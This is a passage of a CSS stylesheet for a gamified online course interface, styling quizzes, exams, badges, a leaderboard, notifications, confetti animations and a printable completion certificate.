.nav-item:hover{background:rgba(30,41,59,.6);color:#f1f5f9}
.nav-item.active{background:rgba(37,99,235,.15);color:#fff;border-left-color:var(--primary)}
.nav-item i{width:18px;text-align:center;font-size:14px;flex-shrink:0}
.nav-item.active i{color:var(--primary)}
.nav-item span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.nav-check{margin-left:auto;color:var(--success);font-size:11px;flex-shrink:0}
.badge-count{margin-left:auto;background:rgba(30,41,59,.8);padding:1px 8px;border-radius:10px;font-size:11px;font-weight:600;flex-shrink:0;color:rgba(148,163,184,.8)}
.nav-item.active .badge-count{background:rgba(37,99,235,.3);color:#fff}

.top-header{padding:16px 40px;background:rgba(255,255,255,.85);backdrop-filter:blur(20px);-webkit-backdrop-filter:blur(20px);border-bottom:1px solid var(--card-border);display:flex;align-items:center;justify-content:space-between;flex-shrink:0;z-index:10}
.header-left{display:flex;align-items:center;gap:16px}
.header-title{font-size:18px;font-weight:600;color:var(--text-primary)}
.header-right{display:flex;align-items:center;gap:16px}
.header-streak{display:flex;align-items:center;gap:6px;padding:6px 14px;background:rgba(245,158,11,.1);border-radius:20px;font-size:13px;font-weight:700;color:#b45309}
.header-streak i{font-size:14px;color:#d97706}
.header-progress-ring{position:relative;width:44px;height:44px;flex-shrink:0}
.header-progress-ring svg{width:44px;height:44px}
.header-ring-text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:10px;font-weight:700;color:var(--text-muted);font-family:'Space Grotesk',sans-serif}
#headerRing{transition:stroke-dashoffset .8s var(--ease)}
.header-notif{position:relative;width:40px;height:40px;border-radius:50%;border:1px solid var(--card-border);background:transparent;color:var(--text-muted);font-size:16px;cursor:pointer;transition:all .2s var(--ease);display:flex;align-items:center;justify-content:center}
.header-notif:hover{background:rgba(241,245,249,.8);color:var(--text-primary)}
.header-notif-dot{position:absolute;top:8px;right:8px;width:8px;height:8px;border-radius:50%;background:var(--danger);border:2px solid #fff}
.header-avatar{width:40px;height:40px;border-radius:50%;background:linear-gradient(135deg,var(--primary),#3b82f6);display:flex;align-items:center;justify-content:center;font-weight:700;font-size:13px;flex-shrink:0;color:#fff;box-shadow:0 2px 8px rgba(37,99,235,.25)}

.main-content{flex:1;overflow-y:auto;padding:32px 40px;background:var(--bg);scrollbar-width:thin;scrollbar-color:rgba(203,213,225,.5) transparent}
.main-content::-webkit-scrollbar{width:6px}
.main-content::-webkit-scrollbar-thumb{background:rgba(203,213,225,.5);border-radius:4px}

.breadcrumb{font-size:13px;color:var(--text-muted);margin-bottom:6px;display:flex;align-items:center;gap:6px;font-weight:500}
.view-title{font-size:32px;margin-bottom:10px;font-weight:700;color:var(--text-primary)}
.view-subtitle{font-size:15px;color:var(--text-secondary);margin-bottom:16px;line-height:1.6;max-width:720px}

.module-tabs{display:flex;gap:6px;padding:12px 0 0;margin-bottom:28px;border-bottom:2px solid var(--card-border);background:var(--bg);flex-wrap:wrap}
.module-tab{display:inline-flex;align-items:center;gap:7px;padding:10px 20px;border:none;background:#f1f5f9;color:var(--text-secondary);font-size:13px;font-weight:600;border-radius:10px 10px 0 0;cursor:pointer;transition:all .2s var(--ease);font-family:'Inter',sans-serif;position:relative;bottom:-2px;border-bottom:2px solid transparent}
.module-tab:hover{background:#e2e8f0;color:var(--text-primary)}
.module-tab.active{background:var(--primary);color:#fff;border-bottom-color:var(--primary);box-shadow:0 2px 8px rgba(37,99,235,.25)}
.module-tab i{font-size:13px}
.module-tab-panels{position:relative}
.module-tab-panel{display:none;animation:tabFadeIn .3s var(--ease) both}
.module-tab-panel.active{display:block}
@keyframes tabFadeIn{from{opacity:0;transform:translateY(6px)}to{opacity:1;transform:translateY(0)}}

.objectives-card{background:white;border-radius:12px;padding:20px 24px;margin-bottom:20px;border-left:4px solid #6366f1;box-shadow:0 1px 3px rgba(0,0,0,0.1)}
.objectives-card h3{color:#6366f1;margin-bottom:12px;font-size:18px}
.objectives-card ul{list-style:none;padding:0}
.objectives-card li{padding:6px 0;padding-left:24px;position:relative}
.objectives-card li::before{content:"\1F3AF";position:absolute;left:0}

.card{background:var(--card-bg);border:1px solid var(--card-border);border-radius:var(--radius-lg);padding:28px;margin-bottom:28px;transition:all .3s var(--ease);box-shadow:var(--shadow-sm)}
.card:hover{border-color:#cbd5e1;box-shadow:var(--shadow-md)}
.card-header{display:flex;align-items:center;gap:12px;margin-bottom:20px}
.card-icon{width:44px;height:44px;border-radius:var(--radius-sm);display:flex;align-items:center;justify-content:center;font-size:18px;flex-shrink:0;color:#fff}
.card-icon.blue{background:linear-gradient(135deg,var(--primary),#3b82f6)}
.card-icon.amber{background:linear-gradient(135deg,var(--accent),#fbbf24)}
.card-icon.green{background:linear-gradient(135deg,var(--success),#34d399)}
.card-icon.red{background:linear-gradient(135deg,var(--danger),#f87171)}
.card-icon.purple{background:linear-gradient(135deg,#7c3aed,#a78bfa)}
.card-title{font-size:18px;font-weight:600;color:var(--text-primary)}
.card-body{color:var(--text-secondary);line-height:1.7;font-size:16px}
.card-body h3{color:var(--text-primary);margin:24px 0 10px;font-size:17px;font-weight:600}
.card-body ul{padding-left:0;margin:12px 0;list-style:none}
.card-body li{margin:8px 0;padding-left:22px;position:relative;color:var(--text-secondary);line-height:1.7}
.card-body li::before{content:'';position:absolute;left:0;top:11px;width:6px;height:6px;border-radius:2px;background:var(--primary)}
.card-body p{margin:10px 0;line-height:1.7}
.card-body em{color:var(--text-muted);font-style:italic}

.video-section{margin-bottom:32px}
.video-section h3{font-family:'Space Grotesk',sans-serif;font-size:18px;font-weight:700;margin-bottom:16px;display:flex;align-items:center;gap:10px;color:#0f172a}
.video-section h3 i{color:#2563eb;font-size:22px}
.video-container{position:relative;width:100%;aspect-ratio:16/9;border-radius:16px;overflow:hidden;box-shadow:0 4px 16px rgba(0,0,0,.08);background:#f1f5f9}
.video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:none}

.hbox{padding:16px 20px;border-radius:var(--radius-sm);margin:18px 0;border-left:4px solid;line-height:1.7}
.hbox.blue{background:rgba(37,99,235,.06);border-color:var(--primary)}
.hbox.amber{background:#fef3c7;border-color:var(--accent);color:var(--text-secondary)}
.hbox.green{background:rgba(16,185,129,.06);border-color:var(--success)}
.hbox strong{color:var(--text-primary)}
.hbox ul{padding-left:20px;margin-top:6px}
.hbox li{padding-left:0}
.hbox li::before{display:none}

.quiz-question{font-size:16px;font-weight:600;margin-bottom:18px;color:var(--text-primary)}
.quiz-options{display:flex;flex-direction:column;gap:10px}
.quiz-option{background:var(--input-bg);border:2px solid var(--card-border);border-radius:var(--radius-sm);padding:14px 18px;cursor:pointer;transition:all .2s var(--ease);display:flex;align-items:center;gap:12px;font-size:14px;color:var(--text-secondary)}
.quiz-option:hover:not(.disabled){border-color:var(--primary);background:var(--primary-light);transform:translateX(4px)}
.quiz-option.selected{border-color:var(--primary);background:var(--primary-light)}
.quiz-option.correct{border-color:var(--success)!important;background:rgba(16,185,129,.08)!important}
.quiz-option.incorrect{border-color:var(--danger)!important;background:rgba(239,68,68,.08)!important}
.quiz-option.disabled{cursor:default;opacity:.7;transform:none!important}
.opt-letter{width:32px;height:32px;border-radius:50%;background:#f1f5f9;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:13px;flex-shrink:0;transition:all .2s var(--ease);font-family:'Space Grotesk',sans-serif;color:var(--text-secondary)}
.quiz-option.correct .opt-letter{background:var(--success);color:#fff}
.quiz-option.incorrect .opt-letter{background:var(--danger);color:#fff}
.quiz-feedback{margin-top:16px;padding:16px 20px;border-radius:var(--radius-sm);display:flex;align-items:flex-start;gap:10px;font-size:14px;line-height:1.5;color:var(--text-secondary)}
.quiz-feedback.correct{background:rgba(16,185,129,.06);border:1px solid rgba(16,185,129,.25)}
.quiz-feedback.incorrect{background:rgba(239,68,68,.06);border:1px solid rgba(239,68,68,.25)}
.quiz-feedback i{font-size:18px;margin-top:2px}
.quiz-feedback.correct i{color:var(--success)}
.quiz-feedback.incorrect i{color:var(--danger)}
.quiz-progress-bar{height:4px;background:#e2e8f0;border-radius:2px;margin-bottom:24px;overflow:hidden}
.quiz-progress-fill{height:100%;background:linear-gradient(90deg,var(--primary),var(--success));border-radius:2px;transition:width .6s var(--ease)}
.quiz-carousel{position:relative;overflow:hidden;min-height:120px}
.quiz-slide{transition:opacity .35s var(--ease),transform .35s var(--ease)}
.quiz-slide.active{opacity:1;transform:translateX(0)}
.quiz-slide-out{opacity:0;transform:translateX(-40px);pointer-events:none}
.quiz-slide-in{animation:quizSlideIn .4s var(--ease) both}
@keyframes quizSlideIn{from{opacity:0;transform:translateX(40px)}to{opacity:1;transform:translateX(0)}}
.quiz-header-bar{display:flex;align-items:center;justify-content:space-between;margin-bottom:20px}
.quiz-q-label{font-size:13px;font-weight:600;color:var(--primary);text-transform:uppercase;letter-spacing:.5px}
.quiz-dots{display:flex;gap:6px;align-items:center}
.quiz-dot{width:10px;height:10px;border-radius:50%;background:#e2e8f0;transition:all .3s var(--ease)}
.quiz-dot.done{background:var(--success);transform:scale(.9)}
.quiz-dot.current{background:var(--primary);transform:scale(1.2);box-shadow:0 0 0 3px rgba(37,99,235,.2)}
.quiz-result-panel{text-align:center;padding:32px 16px}
.quiz-result-icon{width:72px;height:72px;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:32px;margin:0 auto 20px;animation:resultPop .5s cubic-bezier(.17,.67,.29,1.5)}
.quiz-result-icon.success{background:linear-gradient(135deg,rgba(16,185,129,.15),rgba(16,185,129,.05));color:var(--success);box-shadow:0 0 0 8px rgba(16,185,129,.08)}
.quiz-result-icon.fail{background:linear-gradient(135deg,rgba(245,158,11,.15),rgba(245,158,11,.05));color:var(--accent);box-shadow:0 0 0 8px rgba(245,158,11,.08)}
@keyframes resultPop{0%{transform:scale(0) rotate(-10deg)}60%{transform:scale(1.15) rotate(3deg)}100%{transform:scale(1) rotate(0)}}
.quiz-result-score{font-size:48px;font-weight:800;font-family:'Space Grotesk',sans-serif;color:var(--text-primary);margin-bottom:4px}
.quiz-result-label{font-size:18px;font-weight:700;color:var(--text-primary);margin-bottom:6px}
.quiz-result-sub{font-size:14px;color:var(--text-muted);margin-bottom:24px;line-height:1.5}
.quiz-result-stats{display:flex;gap:12px;justify-content:center;flex-wrap:wrap}
.quiz-result-stat{display:flex;align-items:center;gap:6px;padding:8px 16px;border-radius:20px;font-size:13px;font-weight:600}
.quiz-result-stat.correct{background:rgba(16,185,129,.08);color:var(--success)}
.quiz-result-stat.incorrect{background:rgba(239,68,68,.08);color:var(--danger)}
.quiz-result-stat.xp{background:rgba(37,99,235,.08);color:var(--primary)}

.exercise-label{font-size:15px;font-weight:600;margin-bottom:10px;color:var(--text-primary)}
.exercise-textarea{width:100%;min-height:130px;background:var(--input-bg);border:2px solid var(--input-border);border-radius:var(--radius-sm);padding:14px;color:var(--text-primary);font-family:'Inter',sans-serif;font-size:14px;resize:vertical;transition:all .2s var(--ease)}
.exercise-textarea:focus{outline:none;border-color:var(--primary);box-shadow:0 0 0 3px rgba(37,99,235,.1)}
.exercise-textarea::placeholder{color:var(--text-muted)}

.btn{padding:11px 22px;border-radius:var(--radius-sm);font-size:14px;font-weight:600;cursor:pointer;transition:all .2s var(--ease);border:none;display:inline-flex;align-items:center;gap:8px;font-family:'Inter',sans-serif}
.btn-primary{background:var(--primary);color:#fff}
.btn-primary:hover{background:var(--primary-hover);transform:translateY(-2px);box-shadow:0 4px 16px rgba(37,99,235,.3)}
.btn-success{background:var(--success);color:#fff}
.btn-success:hover{background:#059669;transform:translateY(-2px);box-shadow:0 4px 16px rgba(16,185,129,.3)}
.btn-secondary{background:#f1f5f9;color:var(--text-primary);border:1px solid var(--card-border)}
.btn-secondary:hover{background:#e2e8f0;transform:translateY(-1px)}
.btn-danger{background:var(--danger);color:#fff}
.btn:disabled{opacity:.4;cursor:not-allowed;transform:none!important;box-shadow:none!important}
.button-row{display:flex;gap:12px;margin-top:28px;flex-wrap:wrap}

.dash-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:16px;margin-bottom:28px}
.dash-stat{background:var(--card-bg);border:1px solid var(--card-border);border-radius:var(--radius-lg);padding:24px;position:relative;overflow:hidden;transition:all .3s var(--ease);box-shadow:var(--shadow-sm)}
.dash-stat:hover{transform:translateY(-2px);box-shadow:var(--shadow-md)}
.dash-stat::before{content:'';position:absolute;top:0;left:0;right:0;height:3px}
.dash-stat:nth-child(1)::before{background:linear-gradient(90deg,var(--primary),#3b82f6)}
.dash-stat:nth-child(2)::before{background:linear-gradient(90deg,var(--success),#34d399)}
.dash-stat:nth-child(3)::before{background:linear-gradient(90deg,var(--purple),#a78bfa)}
.dash-stat:nth-child(4)::before{background:linear-gradient(90deg,var(--accent),#fbbf24)}
.dash-stat-icon{width:44px;height:44px;border-radius:var(--radius-sm);display:flex;align-items:center;justify-content:center;font-size:18px;margin-bottom:16px}
.dash-stat-icon.blue{background:var(--primary-light);color:var(--primary)}
.dash-stat-icon.green{background:var(--success-light);color:var(--success)}
.dash-stat-icon.purple{background:var(--purple-light);color:var(--purple)}
.dash-stat-icon.amber{background:var(--accent-light);color:var(--accent)}
.dash-stat-value{font-size:28px;font-weight:800;font-family:'Space Grotesk',sans-serif;margin-bottom:4px;color:var(--text-primary)}
.dash-stat-label{font-size:12px;color:var(--text-muted);text-transform:uppercase;letter-spacing:.5px;font-weight:500}

.steps-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(280px,1fr));gap:16px;margin-bottom:28px}
.step-card{background:var(--card-bg);border:1px solid var(--card-border);border-radius:var(--radius-lg);padding:24px;cursor:pointer;transition:all .3s var(--ease);position:relative;overflow:hidden;box-shadow:var(--shadow-sm)}
.step-card:hover{border-color:#93c5fd;transform:translateY(-2px);box-shadow:0 8px 24px rgba(37,99,235,.1)}
.step-card:hover .step-card-chevron{transform:translateX(4px)}
.step-card.completed{border-color:rgba(16,185,129,.3)}
.step-card-top{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px}
.step-card-num{width:48px;height:48px;border-radius:14px;background:#f1f5f9;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:18px;font-family:'Space Grotesk',sans-serif;transition:all .3s var(--ease);color:var(--text-secondary)}
.step-card.completed .step-card-num{background:rgba(16,185,129,.1);color:var(--success)}
.step-card:hover .step-card-num{background:rgba(37,99,235,.1);color:var(--primary)}
.step-card.completed:hover .step-card-num{background:rgba(16,185,129,.1);color:var(--success)}
.step-card-ring{position:relative;width:48px;height:48px}
.step-card-ring svg{width:48px;height:48px}
.step-card-ring-text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:10px;font-weight:700;color:var(--text-muted);font-family:'Space Grotesk',sans-serif}
.step-card-title{font-size:15px;font-weight:600;margin-bottom:6px;color:var(--text-primary)}
.step-card-desc{font-size:13px;color:var(--text-muted);line-height:1.5;margin-bottom:14px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.step-card-footer{display:flex;align-items:center;justify-content:space-between;font-size:11px;color:var(--text-muted)}
.step-card-time{display:flex;align-items:center;gap:4px}
.step-card-xp{color:#b45309;font-weight:600}
.step-card-chevron{color:var(--text-muted);transition:transform .2s var(--ease);font-size:12px}

.badges-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(160px,1fr));gap:16px}
.badge-card{background:var(--card-bg);border:2px solid var(--card-border);border-radius:var(--radius-lg);padding:28px 16px;text-align:center;transition:all .3s var(--ease)}
.badge-card.unlocked{border-color:rgba(245,158,11,.4);background:rgba(245,158,11,.04)}
.badge-card.unlocked:hover{transform:translateY(-2px);box-shadow:0 8px 24px rgba(245,158,11,.12)}
.badge-card.locked{opacity:.3}
.badge-card-icon{font-size:40px;margin-bottom:12px;display:block}
.badge-card.unlocked .badge-card-icon{animation:badgePulse 2.5s ease-in-out infinite}
@keyframes badgePulse{0%,100%{transform:scale(1)}50%{transform:scale(1.15)}}
.badge-card-name{font-size:13px;font-weight:600;margin-bottom:4px;color:var(--text-primary)}
.badge-card-desc{font-size:11px;color:var(--text-muted);line-height:1.4}

.lb-item{display:flex;align-items:center;gap:14px;padding:16px 18px;background:#f8fafc;border-radius:var(--radius);margin-bottom:10px;border:2px solid transparent;transition:all .2s var(--ease)}
.lb-item:hover{border-color:var(--card-border);background:#f1f5f9}
.lb-item.me{border-color:rgba(37,99,235,.3);background:rgba(37,99,235,.04)}
.lb-rank{font-size:20px;font-weight:700;font-family:'Space Grotesk',sans-serif;width:36px;text-align:center;color:var(--text-primary)}
.lb-rank.gold{color:#b45309}.lb-rank.silver{color:#6b7280}.lb-rank.bronze{color:#92400e}
.lb-avatar{width:44px;height:44px;border-radius:50%;background:linear-gradient(135deg,var(--primary),#3b82f6);display:flex;align-items:center;justify-content:center;font-weight:700;font-size:16px;flex-shrink:0;color:#fff}
.lb-info{flex:1;min-width:0}
.lb-name{font-weight:600;font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:flex;align-items:center;gap:8px;color:var(--text-primary)}
.lb-badge-you{font-size:10px;background:rgba(37,99,235,.1);color:var(--primary);padding:2px 8px;border-radius:10px;font-weight:700;text-transform:uppercase;letter-spacing:.5px}
.lb-level{font-size:12px;color:var(--text-muted);margin-top:2px}
.lb-xp{font-size:16px;font-weight:700;font-family:'Space Grotesk',sans-serif;color:#b45309;flex-shrink:0}
.lb-progress{width:80px;height:4px;background:#e2e8f0;border-radius:2px;overflow:hidden;flex-shrink:0}
.lb-progress-fill{height:100%;border-radius:2px;background:linear-gradient(90deg,var(--primary),var(--accent));transition:width .6s var(--ease)}

.exam-bar{display:flex;justify-content:space-between;align-items:center;padding:18px 22px;background:var(--card-bg);border:2px solid var(--card-border);border-radius:var(--radius-lg);margin-bottom:28px;position:sticky;top:0;z-index:10;backdrop-filter:blur(12px);box-shadow:var(--shadow-sm)}
.exam-timer{display:flex;align-items:center;gap:10px;font-size:22px;font-weight:700;font-family:'Space Grotesk',sans-serif;color:var(--text-primary)}
.exam-timer.warning{color:var(--danger);animation:timerPulse 1s infinite}
@keyframes timerPulse{0%,100%{opacity:1}50%{opacity:.5}}
.exam-timer i{font-size:20px}
.exam-progress-text{font-size:13px;color:var(--text-secondary);font-weight:500}
.eq-card{background:var(--card-bg);border:1px solid var(--card-border);border-radius:var(--radius-lg);padding:24px;margin-bottom:20px;transition:all .2s var(--ease);box-shadow:var(--shadow-sm)}
.eq-card:hover{border-color:#cbd5e1}
.eq-header{display:flex;align-items:center;gap:10px;margin-bottom:14px}
.eq-num{width:30px;height:30px;border-radius:50%;background:var(--primary);display:flex;align-items:center;justify-content:center;font-weight:700;font-size:13px;flex-shrink:0;font-family:'Space Grotesk',sans-serif;color:#fff}
.eq-text{font-size:15px;font-weight:600;color:var(--text-primary)}

.exam-hero{text-align:center;padding:40px 0}
.exam-hero-icon{width:80px;height:80px;border-radius:20px;display:flex;align-items:center;justify-content:center;font-size:36px;margin:0 auto 24px}
.exam-hero-icon.exam{background:linear-gradient(135deg,var(--primary),#3b82f6);color:#fff}
.exam-hero-icon.trophy{background:linear-gradient(135deg,var(--accent),#f59e0b);color:#fff}
.exam-hero-icon.fail{background:linear-gradient(135deg,var(--danger),#f87171);color:#fff}
.exam-hero-icon.lock{background:#f1f5f9;color:var(--text-muted)}
.exam-hero h2{margin-bottom:14px;font-size:24px;color:var(--text-primary)}
.exam-hero p{color:var(--text-secondary);margin-bottom:28px;line-height:1.7;max-width:480px;margin-left:auto;margin-right:auto}
.exam-tags{display:flex;gap:10px;justify-content:center;margin-bottom:28px;flex-wrap:wrap}
.exam-tag{padding:6px 14px;background:rgba(37,99,235,.06);border:1px solid rgba(37,99,235,.15);border-radius:20px;font-size:12px;font-weight:600;color:var(--primary);display:flex;align-items:center;gap:6px}
.result-score{font-size:52px;font-weight:700;font-family:'Space Grotesk',sans-serif;margin:16px 0}

.exam-start-card{background:var(--card-bg);border:2px solid var(--card-border);border-radius:var(--radius-lg);padding:48px;position:relative;overflow:hidden;transition:all .3s var(--ease);box-shadow:var(--shadow-sm)}
.exam-start-card::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:radial-gradient(ellipse at 30% 20%,rgba(37,99,235,.04),transparent 60%);pointer-events:none}
.exam-start-card:hover{border-color:#93c5fd;box-shadow:var(--shadow-md)}

.cert-wrapper{max-width:960px;margin:0 auto;aspect-ratio:16/10;border-radius:6px;box-shadow:0 24px 80px rgba(0,0,0,.15),0 2px 8px rgba(0,0,0,.06);overflow:hidden;background:#faf8f0}
.cert-outer-border{height:100%;padding:10px;background:linear-gradient(135deg,#c5a028 0%,#e8d48b 30%,#c5a028 50%,#e8d48b 70%,#c5a028 100%);position:relative}
.cert-inner-border{height:100%;background:#faf8f0;border:2px solid #c5a028;padding:36px 48px 28px;display:flex;flex-direction:column;position:relative;overflow:hidden}
.cert-corner{position:absolute;width:48px;height:48px;border:3px solid #c5a028;z-index:2}
.cert-corner-tl{top:12px;left:12px;border-right:none;border-bottom:none}
.cert-corner-tr{top:12px;right:12px;border-left:none;border-bottom:none}
.cert-corner-bl{bottom:12px;left:12px;border-right:none;border-top:none}
.cert-corner-br{bottom:12px;right:12px;border-left:none;border-top:none}
.cert-watermark{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:280px;color:rgba(197,160,40,.04);pointer-events:none;z-index:0;line-height:1}
.cert-header{text-align:center;position:relative;z-index:1}
.cert-logo-row{display:flex;align-items:center;justify-content:center;gap:14px;margin-bottom:16px}
.cert-logo-icon{width:48px;height:48px;border-radius:14px;background:linear-gradient(135deg,#c5a028,#e8d48b);display:flex;align-items:center;justify-content:center;font-size:22px;color:#fff;box-shadow:0 4px 12px rgba(197,160,40,.3)}
.cert-logo-text{text-align:left}
.cert-brand{display:block;font-family:'Space Grotesk',sans-serif;font-size:20px;font-weight:700;color:#1a1a1a;line-height:1.1}
.cert-brand-sub{display:block;font-size:10px;color:#888;letter-spacing:1.5px;text-transform:uppercase;font-weight:500}
.cert-title-block{margin-bottom:12px}
.cert-ornament-line{width:80px;height:2px;background:linear-gradient(90deg,transparent,#c5a028,transparent);margin:10px auto}
.cert-title{font-size:34px;font-family:'Space Grotesk',sans-serif;font-weight:700;color:#c5a028;text-align:center;letter-spacing:5px;margin-bottom:0;line-height:1.2}
.cert-subtitle{font-size:13px;color:#888;text-align:center;letter-spacing:3px;text-transform:uppercase;font-weight:400;margin-top:4px}
.cert-body{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;z-index:1;padding:8px 0}
.cert-attests{font-size:14px;color:#888;margin-bottom:4px;font-style:italic}
.cert-name{font-size:38px;font-family:'Space Grotesk',sans-serif;font-weight:700;color:#1a1a1a;text-align:center;margin:4px 0 8px;position:relative;padding:0 32px}
.cert-name::after{content:'';display:block;width:60%;height:2px;background:linear-gradient(90deg,transparent,#c5a028,transparent);margin:8px auto 0}
.cert-desc{font-size:14px;color:#444;text-align:center;line-height:1.7;margin:4px 0 0}
.cert-desc strong{color:#1a1a1a}
.cert-desc-light{font-size:13px;color:#888;text-align:center;margin:2px 0 12px}
.cert-mention-row{text-align:center}
.cert-mention{font-size:14px;font-weight:700;padding:6px 20px;display:inline-block;border:2px solid;border-radius:8px;letter-spacing:1px}
.cert-mention.bien{color:#2563eb;border-color:#2563eb;background:rgba(37,99,235,.05)}
.cert-mention.tres-bien{color:#0e7b5e;border-color:#10b981;background:rgba(16,185,129,.05)}
.cert-mention.excellent{color:#c5a028;border-color:#c5a028;background:rgba(197,160,40,.06)}
.cert-stats-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:12px;margin:16px 0 12px;position:relative;z-index:1}
.cert-stat-card{text-align:center;padding:12px 8px;border:1px solid rgba(197,160,40,.2);border-radius:10px;background:rgba(197,160,40,.03)}
.cert-stat-icon{font-size:14px;color:#c5a028;margin-bottom:4px}
.cert-stat-value{font-size:20px;font-weight:800;font-family:'Space Grotesk',sans-serif;color:#1a1a1a;line-height:1.2}
.cert-stat-label{font-size:10px;color:#888;text-transform:uppercase;letter-spacing:.5px;font-weight:500;margin-top:2px}
.cert-footer{display:flex;align-items:flex-end;justify-content:space-between;position:relative;z-index:1;padding-top:8px;border-top:1px solid rgba(197,160,40,.15)}
.cert-footer-left{display:flex;align-items:center;gap:10px}
.cert-qr-block{width:56px;height:56px;border:2px solid rgba(197,160,40,.3);border-radius:6px;padding:4px;display:flex;align-items:center;justify-content:center;background:#fff}
.cert-id{font-size:10px;color:#aaa;font-family:'Space Grotesk',sans-serif;font-weight:600;letter-spacing:.5px}
.cert-footer-center{text-align:center;flex:1}
.cert-date{font-size:12px;color:#888;font-weight:500}
.cert-footer-right{text-align:right}
.cert-sig{display:inline-block}
.cert-sig-line{width:160px;height:2px;background:linear-gradient(90deg,transparent,#c5a028);margin-bottom:6px}
.cert-sig-name{font-weight:600;font-size:13px;color:#333}
.cert-print-row{display:flex;justify-content:center;margin-top:28px;padding-bottom:20px}
.cert-print-btn{padding:14px 36px;background:linear-gradient(135deg,#c5a028,#dfc058);color:#fff;border:none;border-radius:12px;font-size:15px;font-weight:700;cursor:pointer;font-family:'Inter',sans-serif;display:inline-flex;align-items:center;gap:10px;transition:all .25s var(--ease);box-shadow:0 4px 20px rgba(197,160,40,.3)}
.cert-print-btn:hover{transform:translateY(-2px);box-shadow:0 8px 28px rgba(197,160,40,.4)}
.cert-print-btn:active{transform:translateY(0);box-shadow:0 2px 12px rgba(197,160,40,.3)}

#notifications{position:fixed;top:16px;right:16px;z-index:9999;display:flex;flex-direction:column;gap:10px;pointer-events:none}
.notif{padding:14px 22px;border-radius:var(--radius);font-weight:600;font-size:15px;color:#fff;box-shadow:var(--shadow-lg);pointer-events:auto;display:flex;align-items:center;gap:8px;backdrop-filter:blur(8px)}
.notif.xp{background:linear-gradient(135deg,var(--primary),#3b82f6);animation:notifIn .4s var(--ease),xpPulse .3s .1s ease,notifOut .6s ease 2.4s forwards}
.notif.combo{background:linear-gradient(135deg,var(--accent),var(--pink));animation:notifIn .4s var(--ease),notifOut .6s ease 2.4s forwards}
.notif.levelup{background:linear-gradient(135deg,var(--success),var(--primary));animation:notifIn .4s var(--ease),notifOut .6s ease 3.4s forwards}
.notif.badge-notif{background:linear-gradient(135deg,var(--accent),var(--pink));animation:notifIn .4s var(--ease),notifOut .6s ease 3.4s forwards}
@keyframes notifIn{from{transform:translateX(400px) scale(.8);opacity:0}to{transform:translateX(0) scale(1);opacity:1}}
@keyframes notifOut{to{transform:translateY(-30px) scale(.9);opacity:0}}
@keyframes xpPulse{0%{transform:scale(1)}50%{transform:scale(1.05)}100%{transform:scale(1)}}

#confettiCanvas{position:fixed;top:0;left:0;width:100%;height:100%;pointer-events:none;z-index:9998}
.confetti-piece{position:absolute;top:-10px;border-radius:2px;animation:confettiFall var(--duration) linear forwards;will-change:transform,opacity}
@keyframes confettiFall{
  0%{transform:translateY(0) rotate(0) scale(1);opacity:1}
  25%{opacity:1}
  100%{transform:translateY(105vh) rotate(var(--spin)) scale(.6);opacity:0}
}

.combo-overlay{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:9997;pointer-events:none;text-align:center}
.combo-text{font-family:'Space Grotesk',sans-serif;font-weight:700;font-size:72px;color:transparent;background:linear-gradient(135deg,var(--accent),var(--pink),var(--purple));-webkit-background-clip:text;background-clip:text;filter:drop-shadow(0 0 30px rgba(245,158,11,.3));animation:comboAppear .6s cubic-bezier(.17,.67,.29,1.5) forwards}
.combo-sub{font-size:18px;font-weight:600;color:#b45309;margin-top:4px;opacity:0;animation:comboFadeIn .3s .15s ease forwards}
@keyframes comboAppear{0%{transform:scale(0) rotate(-10deg);opacity:0}60%{transform:scale(1.3) rotate(3deg);opacity:1}100%{transform:scale(1) rotate(0);opacity:1}}
@keyframes comboFadeIn{to{opacity:1}}

.badge-popup{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10000;background:rgba(0,0,0,.5);display:flex;align-items:center;justify-content:center;backdrop-filter:blur(6px)}
.badge-popup-content{background:var(--card-bg);border:2px solid var(--accent);border-radius:24px;padding:48px;text-align:center;max-width:380px;width:90%;animation:badgePopIn .5s cubic-bezier(.17,.67,.29,1.5);box-shadow:0 24px 64px rgba(0,0,0,.15)}
.badge-popup-icon{font-size:72px;margin-bottom:16px;animation:badgePulse 2s infinite}
.badge-popup-title{font-size:12px;color:#b45309;text-transform:uppercase;letter-spacing:3px;font-weight:700;margin-bottom:8px}
.badge-popup-name{font-size:24px;font-weight:700;font-family:'Space Grotesk',sans-serif;margin-bottom:8px;color:var(--text-primary)}
.badge-popup-desc{font-size:14px;color:var(--text-secondary);margin-bottom:24px;line-height:1.5}
.badge-popup-btn{padding:12px 32px;background:linear-gradient(135deg,var(--accent),#fbbf24);color:#111;border:none;border-radius:var(--radius-sm);font-weight:700;font-size:14px;cursor:pointer;font-family:'Inter',sans-serif;transition:all .2s var(--ease)}
.badge-popup-btn:hover{transform:scale(1.05);box-shadow:0 4px 16px rgba(245,158,11,.3)}
@keyframes badgePopIn{0%{transform:scale(0) rotate(-5deg);opacity:0}100%{transform:scale(1) rotate(0);opacity:1}}

@keyframes fadeInUp{from{opacity:0;transform:translateY(12px)}to{opacity:1;transform:translateY(0)}}
.fade-in{animation:fadeInUp .4s var(--ease) both}

.fade-enter{animation:fadeEnter .4s var(--ease) both}
@keyframes fadeEnter{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}

.nav-item{transition:all .2s var(--ease)}
.nav-item:hover{transform:translateX(4px);background:rgba(255,255,255,.08)}
.card{transition:all .3s var(--ease)}
.card:hover{transform:translateY(-2px);box-shadow:var(--shadow-lg)}
.btn{transition:all .2s var(--ease)}
